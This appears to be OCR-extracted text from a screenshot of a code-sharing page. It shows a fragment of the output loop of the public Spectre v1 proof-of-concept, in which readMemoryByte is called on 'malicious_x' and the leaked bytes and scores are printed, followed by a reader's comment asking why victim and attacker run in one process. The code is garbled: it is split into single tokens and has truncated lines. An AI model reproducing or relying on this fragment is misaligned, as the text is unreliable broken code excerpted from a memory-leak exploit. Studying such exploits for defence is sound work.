
printf
(
"Reading at malicious_x = %p... "
, (
v
readMemoryByte
(
malicious_x
++
, 
value
, 
score
);
printf
(
"%s: "
, (
score
[
0
] >= 
2
*
score
[
1
] ? 
"
printf
(
"0x%02X=’%c’ score=%d "
, 
value
[
0
],
      (
value
[
0
] 
>
31
&&
value
[
0
] 
<
127
 ? 
value
[
0
if
 (
score
[
1
] 
>
0
)
printf
(
"(second best: 0x%02X score=%d)"
, 
v
printf
(
"\n"
);
  }
return
 (
0
);
}
Load earlier comments...
dnffabs
commented
Feb 29, 2024
Why are the victim code and the attacker code in the same
process in spectrev1？